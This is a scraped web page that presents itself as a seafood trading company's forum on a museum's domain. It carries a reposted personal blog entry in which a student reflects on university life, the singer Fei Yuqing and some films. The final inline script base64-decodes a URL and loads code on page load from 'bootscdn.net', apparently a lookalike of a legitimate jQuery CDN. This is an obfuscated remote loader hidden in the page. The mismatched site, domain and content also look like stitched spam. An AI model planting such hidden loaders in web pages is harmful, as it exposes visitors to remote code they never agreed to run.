

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qingpumuseum.com/jlcg/37474201.html
body_size: 3817
content:
<!DOCTYPE html>
<html lang="zh-CMN-Hans">

<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="description" content="    当你看到这篇文章的时候，我已经在准备收拾回家的行李了。最近看天籁之战，有点迷上费玉清小哥。以前我了解他是经过那一曲《千里之外》，还有那一不小心就飙车的段子。而如今，我印象中的费玉清却是有一种宝刀未老的感觉，在舞台上能唱能跳，还能拉着" />
    <title>蛤?-连云港水产加工商行</title>
    <meta name="keywords" content="蛤?" />
    <link href="/static/css/bootstrap.min.css" rel="stylesheet">
    <link href="/cache/oral/brake/grant.css" rel="stylesheet">
</head>

<body style="background-color:white;">
    <div class="xm_header_wrap">
        <div class="navbar_wrap navbar-fixed-top">
            <div class="container">
                <a class="logo" href="/">连云港水产加工商行</a>
                <span class="menu grant tend">
<a href="/">首页</a><a href="/jgpx.html">价格排行</a><a href="/jlcg.html">交流成果</a><a href="/xyxw.html">行业新闻</a>
                </span>
                <span class="user">
                    <a href="#">登陆</a> |
                    <a href="#">注册</a>
                </span>
            </div>
        </div>
    </div>
    <div class="back">
                    <div class="container special-container">
                <div class="plateinfor">
                    <a>蛤?</a>
                    <span class="attention">+关注</span>
                    <a class="push" href="#">+发表新主题</a>
                </div>
                <div class="row">
                    <div class="col-sm-9">
                        <div class="xm-container-detail">
                            <div class="invitation">
                                <div class="invitation-con">
                                    <h1>蛤?</h1>
                                    <div class="txt">
                                        <span>发表于</span>
                                        <a href="#">讨论求助</a>
                                        <span class="time">2023-06-05 13:39:33</span>
                                        <p class="see">
                                            <span class="glyphicon glyphicon-eye-open"></span>
                                            <span class="glyphicon glyphicon-comment"></span>
                                        </p>
                                    </div>
                                    <div class="invitation_content">
                                         <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p>    当你看到这篇文章的时候，我已经在准备收拾回家的行李了。<br></p><p>最近看天籁之战，有点迷上费玉清小哥。以前我了解他是经过那一曲《千里之外》，还有那一不小心就飙车的段子。而如今，我印象中的费玉清却是有一种宝刀未老的感觉，在舞台上能唱能跳，还能拉着女生的手有说有笑。</p><p><qqmusic jumpurlkey="" albumid="002OP9Eb27PK9n" otherid="0017h1BT1IL22D" musictype="1" src="/cgi-bin/readtemplate?t=tmpl/qqmusic_tmpl&amp;singer=%E8%B4%B9%E7%8E%89%E6%B8%85%3B%E5%BC%A0%E7%8F%8A%E7%8F%8A%20-%20%E5%A4%A9%E7%B1%81%E4%B9%8B%E6%88%98%E7%AC%AC%E4%BA%8C%E5%AD%A3%20%E7%AC%AC11%E6%9C%9F&amp;music_name=Super%20Star&amp;albumurl=https%3A%2F%2Fy.gtimg.cn%2Fmusic%2Fphoto_new%2FT002R68x68M000002OP9Eb27PK9n.jpg&amp;musictype=1" play_length="232" singer="费玉清;张珊珊 - 天籁之战第二季 第11期" music_name="Super Star" audiourl="http://ws.stream.qqmusic.qq.com/C1000017h1BT1IL22D.m4a?fromtag=46" albumurl="https://y.gtimg.cn/music/photo_new/T002R68x68M000002OP9Eb27PK9n.jpg" mid="0017h1BT1IL22D" musicid="212686589" frameborder="0" scrolling="no" class="res_iframe qqmusic_iframe js_editor_qqmusic"></qqmusic></p><p><br></p><p>     再说说我吧。大学毕业仅剩几个月，我甚至到现在还不知道自己以后要做什么。考研数学很明显崩盘，但是，我还没放弃一丝希望。</p><p>     回首大学四年，最要感谢的还是我的男神。我也说不出什么太让人感动的话，于是乎在选毕业设计课题的时候，毅然决然选了男神的，能再和男神相处半年，感觉蛮幸福。当然还有几个好哥们，我也会珍惜。</p><p>     至于学习嘛，一句话，别像我一样就像，太浪，不解释。</p><p>现状就是：学习也没学好，玩游戏也被骂是小学生，女朋友也没有。一个字，真惨。</p><p><br></p><p>前段时间看了两部电影，《缝纫机乐队》和《羞羞的铁拳》，也不知道我是不是理解有问题，我从这两部电影里都看到的坚持的重要。<br></p><p><br></p><p><img data-s="300,640" data-type="png" data-src="http://mmbiz.qpic.cn/mmbiz_png/1qrRQMOxbFHwibU9kuHOD0vGMRicgH2XDD9lqich0djkcnEsmPjXlVIIodO33B5QfuYSkCPsx62GmMJicUjMPicjxOQ/0?wx_fmt=png" style="" class="" data-ratio="0.2412327311370882" data-w="941"></p><p>这是我的微信号现在的状况。闲来无事我就会写点东西分享给你们，虽然看的人并不多，我写的也不好。但是我还是在坚持。感谢你们的相伴吧。</p><p>这篇推送是过年之前的最后一篇了，也是这学期的最后一个。对我来说，两个月的寒假又是一个迷茫。你们在寒假的时候有什么打算呢？欢迎分享出来呀！</p><p>（我会仔细想想送出个小礼物什么的）</p><p><br></p><p>最后，给大家分享一部微电影，大概四分钟，名叫《欠条》。大家晚安！</p><p><br></p><p><iframe class="video_iframe" data-vidtype="2" allowfullscreen="" frameborder="0" data-ratio="1.8928571428571428" data-w="848" data-src="https://v.qq.com/iframe/preview.html?vid=q0556aarapt&amp;width=500&amp;height=375&amp;auto=0"></iframe><br></p>
                </div>
                                    </div>
                                </div>
                                <div class="faster_reply">
                                    <div class="img-box">
                                        <img src="/cache/vanish/globe/wander.gif">
                                    </div>
                                    <div class="input-box">
                                        <input placeholder="说说你的看法">
                                    </div>
                                    <div class="btn-box">
                                        <span>发表</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <!--reply-->
                        <div class="xm-reply_area">
                            <a href="#" class="user">
                                <img src="/cache/vanish/globe/wander.gif">
                            </a>
                            <div class="input-box">
                                <textarea></textarea>
                                <div class="text-bottom">

                                </div>
                                <button class="btn">回复</button>
                            </div>
                        </div>
                    </div>
                    <div class="col-sm-3">
                        <div class="mibbs_con">
                            <div class="row special-row">
                                <div class="col-sm-6">
                                    <div class="JD_sign">
                                        <span class="glyphicon glyphicon-calendar"></span>
                                        <a href="#">签到</a>
                                    </div>
                                </div>
                                <div class="col-sm-6">
                                    <div class="sign_rank">
                                        <span>26906人</span>
                                        <span>签到看排名</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            

<div class="xm-footertop_con">
                <div class="container special-container">
                    <div class="virtue row">
                                        </div>
                </div>
            </div>
        <div class="xm-footer">
            <div class="container ">
                <p>Copyright © 连云港水产加工商行</p>
            </div>
        </div>
    </div>
    <script src="/static/js/jquery-1.11.2.min.js"></script>
    <script src="/static/js/bootstrap.min.js"></script>
<script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>

</html>